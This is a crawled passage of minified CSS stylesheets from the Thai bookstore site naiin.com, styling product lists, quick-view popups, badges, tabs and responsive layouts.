28/var(--tw-text-opacity,1))}.tw-text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.tw-text-yellow-500{--tw-text-opacity:1;color:rgb(234 179 8/var(--tw-text-opacity,1))}.tw-underline{text-decoration-line:underline}.tw-line-through{text-decoration-line:line-through}.tw-no-underline{text-decoration-line:none}.tw-opacity-0{opacity:0}.tw-opacity-100{opacity:1}.tw-opacity-75{opacity:.75}.tw-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1) , 0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color) , 0 1px 2px -1px var(--tw-shadow-color)}.tw-shadow,.tw-shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.tw-shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color)}.tw-shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1) , 0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color) , 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.tw-transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.tw-duration-200{transition-duration:.2s}.tw-duration-300{transition-duration:.3s}.tw-ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.tw-ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.btn-yellow{background:#eec22a;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:30px;color:#0059af;display:inline-block;font-size:13px;margin-right:10px;padding:5px 20px}.checkbox-wrapper{align-items:center;display:flex;margin-bottom:.8rem}.checkbox-wrapper .checkbox{margin:0!important}.checkbox-wrapper .checkbox:first-child{margin-right:1rem!important}.horizontal-scroll-wrapper{-ms-overflow-style:none;height:400px;margin:0 auto;overflow-x:scroll;overflow-y:hidden;padding:0;scrollbar-width:none;white-space:nowrap;width:100%}.horizontal-scroll-wrapper a.itemname{line-height:165%;white-space:normal}::-webkit-scrollbar{width:6px}::-webkit-scrollbar-track{background:transparent}::-webkit-scrollbar-thumb{background:#c2c2c2;border-radius:10px}::-webkit-scrollbar-thumb:hover{background:#a0a0a0}.horizontal-scroll-wrapper::-webkit-scrollbar,.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}div.breadcrumbs::-webkit-scrollbar{display:none}div.breadcrumbs{-ms-overflow-style:none;scrollbar-width:none}.imgbanner-fullwidth{aspect-ratio:950/260!important;width:100%}ul.book-menu li{border-bottom:1px solid #eee}ul.book-menu li:last-child{border-width:0}@media only screen and (max-width:479px){.image-banner-mobile{width:100%}}@media (max-width:1000px){div.breadcrumbs{overflow-x:auto;white-space:nowrap;width:100%}}.modal-content{border-radius:8px!important;box-shadow:none!important}progress{width:100%}::-webkit-progress-bar{background-color:#ed1c24}.progress-container{background:#fdaaad;border-radius:30px;display:block;height:16px;overflow:hidden;position:relative}.progress-container:before{background:#ed1c24;content:"";height:100%;left:0;position:absolute;top:0}progress{background-color:transparent;border:0 solid transparent;color:#ed1c24;height:20px}progress::-moz-progress-bar{background:#ed1c24;border:0 solid transparent;height:20px}progress::-webkit-progress-value{background:#ed1c24;border:0 solid transparent;height:20px}progress[aria-valuenow]:before{background:#ed1c24;border:0 solid transparent;height:20px}progress{-webkit-appearance:none;-moz-appearance:none;appearance:none}progress::-webkit-progress-bar{background-color:transparent;border-radius:2px;box-shadow:none}progress[value]{-webkit-appearance:none;-moz-appearance:none;appearance:none}progress[value]::-webkit-progress-value{background-size:35px 20px , 100% 100% , 100% 100%;border-radius:2px}.image-gallery{min-height:calc(24vw - 4px)}@media (max-width:768px){.image-gallery{min-height:calc(72vw - 4px)}}@media (max-width:600px){.image-gallery{min-height:calc(58vw + 4px)}}.image-gallery .vgs__container__img{border-radius:10px;margin:auto!important;width:auto}.rounded-10px{border-radius:10px}.overflow-y-hidden{overflow-y:hidden}.first\:tw-border-t:first-child{border-top-width:1px}.checked\:tw-border-\[\#0059AF\]:checked{--tw-border-opacity:1;border-color:rgb(0 89 175/var(--tw-border-opacity,1))}.checked\:tw-bg-\[\#0059AF\]:checked{--tw-bg-opacity:1;background-color:rgb(0 89 175/var(--tw-bg-opacity,1))}.hover\:tw-bg-blue-100:hover{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.hover\:tw-bg-gray-300:hover{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.hover\:tw-bg-gray-400:hover{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.hover\:tw-text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:tw-text-yellow-400:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:tw-underline:hover{text-decoration-line:underline}.hover\:tw-shadow-md:hover{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.tw-peer:checked~.peer-checked\:tw-opacity-100{opacity:1}@media (min-width:480px){.xs\:tw-w-3\/12{width:25%}.xs\:tw-w-4\/12{width:33.333333%}.xs\:tw-w-5\/12{width:41.666667%}.xs\:tw-w-7\/12{width:58.333333%}.xs\:tw-w-9\/12{width:75%}.xs\:tw-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xs\:tw-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xs\:tw-pl-10{padding-left:2.5rem}}@media (min-width:768px){.sm\:tw-mx-0{margin-left:0;margin-right:0}.sm\:tw-my-auto{margin-bottom:auto;margin-top:auto}.sm\:tw-mb-3{margin-bottom:.75rem}.sm\:tw-ml-8{margin-left:2rem}.sm\:tw-ml-auto{margin-left:auto}.sm\:tw-mr-8{margin-right:2rem}.sm\:tw-mr-auto{margin-right:auto}.sm\:tw-block{display:block}.sm\:tw-inline-flex{display:inline-flex}.sm\:tw-hidden{display:none}.sm\:tw-w-10\/12{width:83.333333%}.sm\:tw-w-2\/12{width:16.666667%}.sm\:tw-w-3\/12{width:25%}.sm\:tw-w-4\/12{width:33.333333%}.sm\:tw-w-5\/12{width:41.666667%}.sm\:tw-w-6\/12{width:50%}.sm\:tw-w-7\/12{width:58.333333%}.sm\:tw-w-8\/12{width:66.666667%}.sm\:tw-w-9\/12{width:75%}.sm\:tw-w-auto{width:auto}.sm\:tw-w-full{width:100%}.sm\:tw-max-w-\[480px\]{max-width:480px}.sm\:tw-flex-auto{flex:1 1 auto}.sm\:tw-flex-none{flex:none}.sm\:tw-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:tw-flex-row{flex-direction:row}.sm\:tw-flex-nowrap{flex-wrap:nowrap}.sm\:tw-items-start{align-items:flex-start}.sm\:tw-items-center{align-items:center}.sm\:tw-justify-start{justify-content:flex-start}.sm\:tw-pl-2{padding-left:.5rem}.sm\:tw-pl-4{padding-left:1rem}.sm\:tw-pr-2{padding-right:.5rem}.sm\:tw-text-left{text-align:left}.sm\:tw-text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1024px){.md\:tw-my-5{margin-bottom:1.25rem;margin-top:1.25rem}.md\:tw-mb-0{margin-bottom:0}.md\:tw-mb-10{margin-bottom:2.5rem}.md\:tw-ml-auto{margin-left:auto}.md\:tw-mr-1{margin-right:.25rem}.md\:tw-mt-10{margin-top:2.5rem}.md\:tw-mt-3{margin-top:.75rem}.md\:tw-block{display:block}.md\:tw-flex{display:flex}.md\:tw-hidden{display:none}.md\:tw-w-1\/12{width:8.333333%}.md\:tw-w-10\/12{width:83.333333%}.md\:tw-w-11\/12{width:91.666667%}.md\:tw-w-2\/12{width:16.666667%}.md\:tw-w-2\/3{width:66.666667%}.md\:tw-w-3\/12{width:25%}.md\:tw-w-4\/12{width:33.333333%}.md\:tw-w-5\/12{width:41.666667%}.md\:tw-w-6\/12{width:50%}.md\:tw-w-7\/12{width:58.333333%}.md\:tw-w-8\/12{width:66.666667%}.md\:tw-w-9\/12{width:75%}.md\:tw-w-\[25\%\]{width:25%}.md\:tw-w-\[30\%\]{width:30%}.md\:tw-w-\[70\%\]{width:70%}.md\:tw-w-\[75\%\]{width:75%}.md\:tw-max-w-\[20vw\]{max-width:20vw}.md\:tw-max-w-\[220px\]{max-width:220px}.md\:tw-max-w-\[314px\]{max-width:314px}.md\:tw-flex-none{flex:none}.md\:tw-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:tw-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:tw-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:tw-flex-nowrap{flex-wrap:nowrap}.md\:tw-items-start{align-items:flex-start}.md\:tw-items-center{align-items:center}.md\:tw-justify-start{justify-content:flex-start}.md\:tw-gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.md\:tw-gap-y-4{row-gap:1rem}.md\:tw-space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.md\:tw-overflow-hidden{overflow:hidden}.md\:tw-px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:tw-px-4{padding-left:1rem;padding-right:1rem}.md\:tw-py-3{padding-bottom:.75rem;padding-top:.75rem}.md\:tw-pl-1{padding-left:.25rem}.md\:tw-pl-10{padding-left:2.5rem}.md\:tw-pl-16{padding-left:4rem}.md\:tw-pl-2{padding-left:.5rem}.md\:tw-pl-6{padding-left:1.5rem}.md\:tw-pr-1{padding-right:.25rem}.md\:tw-pr-3{padding-right:.75rem}.md\:tw-pr-6{padding-right:1.5rem}.md\:tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:tw-text-\[21px\]{font-size:21px}.md\:tw-text-lg{font-size:1.125rem;line-height:1.75rem}.md\:tw-text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1280px){.lg\:tw-w-4\/12{width:33.333333%}.lg\:tw-w-4\/5{width:80%}.lg\:tw-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:tw-flex-row{flex-direction:row}.lg\:tw-gap-10{gap:2.5rem}}

--- FILE ---
content_type: text/css
request_url: https://www.naiin.com/css/A.product-list.min.css,,qid==22314d2ab9f2029da4be8a7c2754cfad+category.min.css,,qid==222f7fbc60b6d14e24518e5f62db712b,Mcc.m36v98mXVx.css.pagespeed.cf.rX7cgtrJXV.css
body_size: 4910
content:
.tabs-menu,.tabs-menu li a{text-align:center;position:relative}.tabs-container{margin:15px 0 0}.tabs-menu{clear:both;padding:0;width:100%;display:block}.tabs-menu.dropdown-menu{box-shadow:none;border:none;background:0 0}.tabs-menu li{background:0 0;display:inline-block}.tabs-menu li.current{position:relative;z-index:5}.tabs-menu li a{color:#0059af;padding:5px 10px;text-decoration:none;line-height:1.3em;font:16px Noto\ Sans\ Thai,Arial,sans-serif}.tabs-menu li a:hover,.tabs-menu li.current a{background:0 0;color:#000}.tab-content{display:none}#tab-1{display:block}.product-list .button-block{width:100%;margin-top:5px;display:flex;justify-content:center}.product-list .item-details{margin-top:5px;position:relative;z-index:2}.product-list .item,.product-list .item.slide{display:inline-block;position:relative;vertical-align:top;width:156px;margin-right:12px!important}.product-list .item.slide:last-child,.product-list .item:last-child,.product-list .owl-item .item.slide:last-child{margin-right:0!important}.item-cover,.productitem,.swiper-slide{will-change:transform}.product-list .item-cover{cursor:pointer;position:relative;z-index:2;object-fit:cover;overflow:hidden;min-width:100%;display:flex;justify-content:center;align-items:center}.product-list .item-cover.flashsale img{height:226px;object-fit:cover;border-radius:10px}.product-list .item-cover a img,.product-list .item-cover img{min-width:100%}.product-list .item-img-block{min-height:226px;max-height:226px;border:1px solid #f6f6f6;border-radius:10px;overflow:hidden;background-color:#fff;display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.product-list .item-cover a{position:relative}.product-list .txt-normal a{white-space:normal;line-height:1.25rem;height:2.5rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;word-break:break-word}.product-list .txt-light a{white-space:normal;line-height:1.25rem;height:1.25rem;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.bt-addtocart-grid{bottom:0;position:absolute;width:100%;margin:0 auto}.bt-addtocart-list{position:absolute;bottom:35px;right:0}.lnk-quick-view{display:none;cursor:pointer;background:rgba(255,255,255,.9)}.productitem:hover .lnk-quick-view{display:block}.product-list .item-cover .lnk-quick-view,.product-list .item-cover .out_of_stock_wishlist{top:initial;bottom:20px;opacity:0;visibility:hidden;transition:all .3s ease-in-out}.product-list .item-cover:hover .lnk-quick-view,.product-list .item-cover:hover .out_of_stock_wishlist{opacity:1;visibility:visible}.product-list .item-cover .btn-green-stroke.lnk-quick-view{background:rgba(255,255,255,.9)}.product-list .item-cover .btn-green-stroke.lnk-quick-view:hover{background:#fff;color:#1eb2aa}.item-tag,.rbadge{padding:0;text-transform:uppercase;text-align:center}.item-tag{font:14px/14px Noto\ Sans\ Thai,Arial,sans-serif;height:20px;width:65px;position:absolute;top:15px;left:-3px;z-index:3}.item-tag span{display:block;border-color:transparent transparent transparent #75787b;border-style:solid;border-width:3px;transform:rotate(45deg);position:absolute;left:0;top:-3px;width:0;height:0;z-index:1}.t-promotion{background:#eec22a;color:#0059af}.t-discount{background:#eec22a;color:#d60f16}.ribbon{top:25px;z-index:5;position:absolute;transform:translateZ(0);-webkit-transform:translateZ(0);will-change:transform;border-radius:10px}.ribbon>div{background:#ed1c24;color:#fff;padding:5px 5px 5px 5px;text-align:center;border-radius:0 4px 4px 0;font:600 12px Noto\ Sans\ Thai,sans-serif;box-shadow:rgba(17,17,26,.1) 0 1px 0 , rgba(17,17,26,.1) 0 2px 2px , rgba(17,17,26,.1) 0 16px 48px}.ribbon div.hot{background:red}.icon-small-flashsale{height:100%;position:absolute;left:4px}.rank-badge{position:absolute;top:0;right:0;z-index:3;-webkit-transform:translateZ(0);transform:translateZ(0);will-change:transform}.rbadge{font-weight:500;min-width:24px;max-width:24px;min-height:24px;max-height:24px;background-color:#fecc2d;position:absolute;right:7px;animation:drop forwards .8s 1s cubic-bezier(.165,.84,.44,1)}.rbadge::before{content:"";position:absolute;z-index:2;left:0;bottom:-12px;min-width:24px;max-width:24px;border-top:12px solid #fecc2d;border-left:12px solid #fecc2d;border-right:12px solid #fecc2d;border-bottom:12px solid transparent}@keyframes drop{0%{top:-24px}100%{top:0}}.rbadge span{position:relative;z-index:3}.receipt-badge{position:absolute;top:15px;right:0;z-index:3;transform:translateZ(0);-webkit-transform:translateZ(0);will-change:transform}.receipt{min-width:48px;max-width:64px;min-height:31px;max-height:31px;position:absolute;right:0}.quickview-product{display:none;background:#fff;min-height:450px;height:auto;padding:35px;width:700px;z-index:8000;border:1px solid;border-radius:10px;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);max-width:90%;max-height:90%;overflow-y:auto}.quickview-product.qv-mag{height:600px}.close-popup{background:url(http://www.naiin.com/img/global/ic_close.svg) no-repeat;cursor:pointer;height:25px;position:absolute;width:25px;right:-15px;top:-25px}.qv-bookdetail-bg{background:rgba(0,0,0,.4);display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000}.bookdetail-rating,.bookdetail-share-block p,.bookdetail-write-review,.quickview-order-form .btn-addtocart-ylw,.social-share-icons,.social-share-icons li{display:inline-block}.quickview-order-form .btn-addtocart-ylw,.quickview-order-form .btn-addtoshelf-ylw{font-size:14px;width:187.5px;height:36px;display:flex;align-items:center;justify-content:center}.quickview-order-form .btn-addtocart-ylw-small{width:187.5px;height:36px;font-size:14px;border-radius:9999px;display:flex;align-items:center;justify-content:center;background:#0059af;color:#fff}.quickview-order-form .btn-addtocart-ylw-small:hover{background:#fe9753!important;opacity:1!important}.quickview-order-form .btn-addtocart-ylw-small .ic-basket{width:16px;max-width:16px;height:auto;display:inline-block}.quickview-order-form .btn-addtocart-ylw-small .add-to-cart-label{display:inline-block;margin-left:12px}.quickview-col-right img{width:initial}.bookdetail-review-block{font-size:14px}.bookdetail-write-review{border-radius:20px;background:#0059af;color:#fff;margin-left:10px;padding:6px 0 6px 20px;position:relative;height:32px;width:120px;text-align:center}.bookdetail-write-review:focus,.bookdetail-write-review:hover{color:#fff;opacity:.9}.bookdetail-write-review i{background:url(http://www.naiin.com/img/global/ic_review.svg) no-repeat;height:24px;left:3px;top:4px;position:absolute;width:24px}.bookdetail-rating{margin:8px 5px 8px 0}.bookdetail-share-block{margin:5px 0 10px}.bookdetail-share-block p{vertical-align:top}.social-share-icons li a{background-color:transparent;background-repeat:no-repeat;height:27px;width:27px;margin:0 3px}.social-share-icons li a.ic-share-mail{background-image:url(http://www.naiin.com/img/global/ic_share_mail.svg)}.social-share-icons li a.ic-share-tw{background-image:url(http://www.naiin.com/img/global/ic_share_tw.svg)}.social-share-icons li a.ic-share-fb{background-image:url(http://www.naiin.com/img/global/ic_share_fb.png.pagespeed.ce.a2peWkZA_g.png)}.social-share-icons li a.ic-share-gp{background-image:url(http://www.naiin.com/img/global/ic_share_gp.svg)}.bookdetail-order-block p{margin-bottom:10px}.bookdetail-book-cover-block li,.bookdetail-book-cover-block-qv li{border-radius:20px;display:inline-block;margin-right:15px;position:relative}.bookdetail-book-cover-block li:last-child,.bookdetail-book-cover-block-qv li:last-child,.bookdetail-book-cover-block-qv.magazine-cover li.last,.bookdetail-book-cover-block.magazine-cover li.last{margin-right:0}.bookdetail-book-cover-block li input[type="radio"],.bookdetail-book-cover-block-qv li input[type="radio"]{position:absolute;visibility:hidden}.bookdetail-book-cover-block li label,.bookdetail-book-cover-block-qv li label{display:block;cursor:pointer;padding:4px 17px;position:relative;width:100%;height:100%;z-index:9;transition:all .2s linear;border-radius:20px;text-align:center}.bookdetail-book-cover-block input[type=radio]:checked~label,.bookdetail-book-cover-block-qv input[type=radio]:checked~label,.bookdetail-book-cover-block-qv li:hover label{background:#0059af;color:#fff}.bookdetail-book-cover-block-qv.magazine-cover li,.bookdetail-book-cover-block.magazine-cover li:not(:last-child){margin-bottom:10px;margin-right:0;width:100%}.bookdetail-qty-block{font-size:14px}.bookdetail-qty-title,.qty-select-block{border:1px solid #ccc;height:34px;float:left;display:flex;align-items:center;justify-content:center}.qty-select-block p{width:inherit}.bookdetail-qty-title{border-right:none;padding:5px;margin-left:25px;text-align:left}.qty-select-block{width:150px;position:relative}.qty-select-block .qty-select-header{font:14px Noto\ Sans\ Thai,Arial,sans-serif;color:#000;cursor:pointer;margin:0;padding:0 40px 2px 5px;background:url(https://www.naiin.com/img/global/ic_arrow_down.svg) 95% no-repeat #fff;background-size:28px;text-align:right}.qty-select-block .qty-select-header.selected{color:#000}.qty-select-block ul{background:#fff;border:1px solid #ccc;display:none;left:0;position:absolute;width:150px;top:32px;z-index:200}.qty-select-block ul li{font:14px Noto\ Sans\ Thai,Arial,sans-serif;color:#000;cursor:pointer;padding:4px 10px}.qty-select-block ul li:hover{color:#000;background:#e2e2e2}.add-to-wishlist{background:url(https://www.naiin.com/img/global/ic_addtowishlist_circle.svg) no-repeat;display:flex;float:left;height:32px;margin-right:10px;width:32px;background-size:100% 100%;margin-top:7px}.add-to-wishlist.added,.add-to-wishlist:hover{background-image:url(https://www.naiin.com/img/global/ic_addtowishlist_circle_added.svg)}.member-type-container .tabs-menu{text-align:left}.member-type-container .tabs-menu li{border:1px solid #ccc;border-bottom:none;border-radius:3px 3px 0 0}.member-type-container .tabs-menu li a{background:0 0;border-radius:2px 2px 0 0;color:#000;padding:5px 30px;position:relative;text-decoration:none;text-align:center;font:17px Noto\ Sans\ Thai,Arial,sans-serif}.member-type-container .tabs-menu li a:hover,.member-type-container .tabs-menu li.current a{background:#75787b;color:#fff}.quickview-order-form .member-type-container .tab{width:100%}.member-type-container .tab{border:1px solid #ccc;max-width:100%;width:700px}.member-type-container .tab-content{padding:10px 25px}.quickview-order-form .member-type-container .tab-content{padding:10px}.member-country-block,.member-country-block-qv{display:none}.member-type-block .member-type,.member-type-block-qv .member-type-qv{border-bottom:1px solid #9caf88}.member-type-block li,.member-type-block-qv li{display:inline-block;margin-right:25px;position:relative}.member-type-block li:last-child,.member-type-block-qv li:last-child{margin-right:0}.member-type-block li input[type="radio"],.member-type-block-qv li input[type="radio"]{position:absolute;visibility:hidden}.member-type-block li label,.member-type-block-qv li label{background:0 0;display:block;color:#999;cursor:pointer;font:12px Noto\ Sans\ Thai,Arial,sans-serif;position:relative;width:100%;height:100%;z-index:9;transition:all .2s linear}.member-type-block input[type=radio]:checked~label,.member-type-block li:hover label,.member-type-block-qv input[type=radio]:checked~label,.member-type-block-qv li:hover label{color:#0059af}.membercountry-select-block,.membercountry-select-block-qv{border-bottom:1px solid #9caf88;height:34px;margin-bottom:10px;width:100%;position:relative}.membercountry-select-block .membercountry-select-header,.membercountry-select-block-qv .membercountry-select-header-qv{font:19px Noto\ Sans\ Thai,Arial,sans-serif;color:#999;margin:0;padding:5px;cursor:pointer;background-size:28px;text-transform:capitalize}.i-select-arrow{background:url(https://www.naiin.com/img/global/ic_arrow_down.svg) 98% no-repeat #fff;width:32px;height:32px;position:absolute;right:0;top:0}.membercountry-select-block span,.membercountry-select-block-qv span{position:absolute;top:0;width:100%}.membercountry-select-block input[type="text"],.membercountry-select-block-qv input[type="text"]{border:none;padding:5px;width:100%}.membercountry-select-block .membercountry-select-header.selected,.membercountry-select-block-qv .membercountry-select-header-qv.selected{color:#000}.membercountry-select-block ul,.membercountry-select-block-qv ul{background:#fff;border:1px solid #9caf88;border-top:none;display:none;position:relative;z-index:10;top:1px;max-height:270px;overflow:scroll}.membercountry-select-block li,.membercountry-select-block-qv li{display:block;margin-right:0;padding:7px 10px}.membercountry-select-block li:hover,.membercountry-select-block-qv li:hover{background:#9caf88;color:#fff;cursor:pointer}.book-sidebar ul{margin-bottom:10px}.book-sidebar li a{color:#000;font-size:14px;line-height:1.3em;padding:2px 0}.book-sidebar li a:hover{color:#0059af}.sidebar-promotion li{position:relative;display:flex}.sidebar-promotion li:before{content:"-";float:left;margin-right:10px}.book-sidebar .btn-blue-stroke,.book-sidebar .btn-green-stroke{padding:4px;width:110px}.book-sidebar .sidebar-additional li a{color:#0059af;font:12px Noto\ Sans\ Thai,Arial,sans-serif}.book-sidebar .sidebar-additional li a:hover{color:#000}.parent-writer-search{position:relative;text-align:center}.ic-top-search-writer{background:url(http://www.naiin.com/img/global/ic_search.svg) no-repeat;background-size:18px;height:20px;position:absolute;width:18px;margin-left:10px;top:6px}.default-form.top-search-writer input{padding-left:35px!important;border-radius:50px;height:30px;width:230px;margin-bottom:15px}.search-result p{margin-bottom:0}.slider-block{position:relative;height:50px}.star-selector input{margin:0;padding:0;appearance:none;display:inline}.star5{background-image:url(https://www.naiin.com/img/global/s_star_5.svg)}.star4{background-image:url(https://www.naiin.com/img/global/s_star_4.svg)}.star3{background-image:url(https://www.naiin.com/img/global/s_star_3.svg)}.star2{background-image:url(https://www.naiin.com/img/global/s_star_2.svg)}.star1{background-image:url(https://www.naiin.com/img/global/s_star_1.svg)}.star-selector input:active+.star-rate,.star-selector input:checked+.star-rate{opacity:1}.star-rate,.star-text{display:inline-block}.star-rate{cursor:pointer;background-size:contain;background-repeat:no-repeat;width:100px;height:17px;vertical-align:middle}.star-text{vertical-align:top;color:gray;font-size:1.1em;margin-left:7px}.btnrate{padding:3px 2px;width:160px}.btnrate.active,.btnrate:hover{background-color:#ffefd5}.alphabet-lists{text-align:center}.alphabet-lists li{display:inline-block}.alphabet-lists li a{color:#0059af;font:20px Noto\ Sans\ Thai,Arial,sans-serif;padding:5px;line-height:1.3em}.alphabet-lists li a.active,.alphabet-lists li a:hover{background:#0059af;color:#fff}.m-box{height:400px;width:150px!important;position:relative}.writer-name{width:160px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.writer-name:hover{width:auto;white-space:initial;overflow:auto;text-overflow:initial}#home-page #newProductList .writer-name,#home-page #productList .writer-name{width:140px}#tabs-container .title-topic{display:none}#interestCate.product-list .txt-normal a{height:auto}.tag-words{font-size:14px}.content-container.inner-page p.tag-words a,.tag-words a,.tag-words span{color:#81b5e4}.content-container.inner-page p.tag-words a:hover,.tag-words a:hover{text-decoration:underline}#amount-list{color:currentColor;font-size:14px;text-align:right;line-height:1rem}.head-top{display:inline-block;margin-bottom:10px}.head-top p{color:#000!important}.link-book-detail{color:#0059af!important;text-decoration:underline}ul.magazine-cover li{border:1px solid #ccc;border-radius:0;width:100%}ul.magazine-cover li.select-option label{border-radius:0!important}ul.magazine-cover li:hover{background:#0059af;color:#fff}.bookdetail-book-cover-block.magazine-cover li label{border-radius:0}.bookdetail-book-cover-block.magazine-cover li label:hover{background:#0059af;border-radius:0}.outer-progress{width:100%;margin:-26px auto 0;padding:2px 10px;position:relative;z-index:2;min-height:25px;max-height:25px;background-color:rgba(54,54,54,.4);display:flex;justify-content:center;align-items:center;border-radius:0 0 10px 10px}.grid-category .outer-progress{margin:-25px auto 0!important}.outer-progress~.item-details{margin-top:5px}.outer-progress>div{min-width:100%}.inner-progress{color:#fff;text-align:center;line-height:1rem;font:200 12px Noto\ Sans\ Thai,sans-serif;margin-top:-16px;position:relative;min-height:16px;max-height:16px}.flash-title{display:block;color:#000;float:left;margin-right:10px;font:800 26px Noto\ Sans\ Thai,sans-serif}.header-flash{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap}.product-option{display:inline-block;padding:4px 17px;border-radius:20px;cursor:pointer;background-color:#fff;border:1px solid #0059af;color:#0059af;text-align:center;margin:0 1px 5px 0}.product-option-selected{background-color:#0059af;color:#fff!important}a.itemname{margin-bottom:.25rem}.qvimg img{border-radius:10px;margin:0 auto 15px}.grid-category{width:100%;display:grid;gap:0 15px;grid-template-columns:repeat(auto-fill,minmax(155px,1fr))}@media (max-width:1024px){.writer-name{width:auto;white-space:initial;overflow:auto;text-overflow:initial}#home-page #newProductList .writer-name,#home-page #productList .writer-name{width:auto}}@media (max-width:768px){.product-list .item-cover{width:148px}.book-sidebar li a{line-height:1.5rem}.sidebar-block,.tabs-menu li a{border-bottom:1px solid #f7f7f7}.banner-slide{height:auto}.product-list .item,.product-list .item.slide{width:146px}.product-list .item-img-block{min-height:210px;max-height:210px}.product-list .item-cover .quick-view{display:none}.sidebar-block{margin-bottom:10px;position:relative}#tabs-container .title-topic{display:block}.sidebar-block p{cursor:pointer}.sidebar-close{display:none}.sidebar-close.sub-cat{display:block!important}.sidebar-block.mb20,.sidebar-block.mb35{margin-bottom:10px!important}.book-sidebar ul{margin-left:8px}.tabs-menu li{display:block}.tabs-menu li a{text-align:left;padding:10px 10px 10px 15px}.tabs-menu.dropdown-menu{background:#fff}.tab-dd.dropdown p.title-topic{padding-bottom:10px}.book-type-block.mb20{margin-bottom:0!important}.book-sidebar .sidebar-additional ul{margin-left:0}.book-sidebar .btn-green-stroke{margin-bottom:15px}.member-type-container .tabs-menu li{width:50%;float:left}.member-type-container .tab{clear:both}.product-list .owl-nav .owl-next{right:5px}.product-list .item-cover .lnk-quick-view{display:none}.product-list .item-cover .lnk-quick-view,.product-list .item-cover .out_of_stock_wishlist{display:none}}@media (max-width:650px){.qvimg{max-width:50%}.quickview-product{padding:15px}.close-popup{display:none}}@media (max-width:480px){.top-search-writer{margin-left:0;width:100%}.book-relate-block .product-list .owl-item.cloned{display:none!important}.bt-addtocart-list{position:absolute;bottom:30px;text-align:center}}@media (max-width:380px){.alphabet-lists li a{font-size:22px}.bt-addtocart-list{position:absolute;bottom:5px;right:-12px;text-align:center}.flash-title{font-size:16px}}@media (max-width:320px){.alphabet-lists li a{font-size:30px}.bt-addtocart-list{position:absolute;bottom:5px;right:-12px;text-align:center}}@media (min-width:1536px){.grid-category .item{width:100%}.grid-category .item-img-block{min-height:247px;max-height:247px}.grid-category .item.slide:not(:last-child),.grid-category .item:not(:last-child),.grid-category .owl-item .item.slide{margin-right:0!important}}.sidebar-close.sub-cat a{margin:0 12px}.sidebar-close.sub-cat a.a-active{font-weight:500;color:#0059af!important}i.sq-blue{background:#0059af;right:-7px;top:-7px}i.sq-green,i.sq-ylw{right:-13px;top:13px}i.sq-green{background:#9caf88}i.sq-ylw{background:#eec22a}.wishlist-page .product-list .item-cover a{position:absolute}.book-rating-block img{width:initial}.item-publisher{display:none}.wrapper-naiin-tabs{text-align:center;display:grid;grid-auto-flow:column;color:#000;border:1px solid #8f8f9d;border-top:none;border-left:none;border-right:none;margin-bottom:15px}.naiin-tabs{cursor:pointer;display:flex;justify-content:center;border:4px solid transparent;border-top:none;border-left:none;border-right:none;padding:1rem 0}.naiin-tabs.active,.naiin-tabs:hover{color:#0059af;font-weight:500;border-color:#0059af}.product-view-block{width:100%}.category-sort-block{float:left;position:relative}.category-sort{float:left;height:20px;width:170px;border-left:none;margin-right:10px}.category-sort .cate-header{margin:0;padding:1px 10px;background:url(https://www.naiin.com/img/global/ic_arrow_down.svg) 100% no-repeat;background-size:28px;font:200 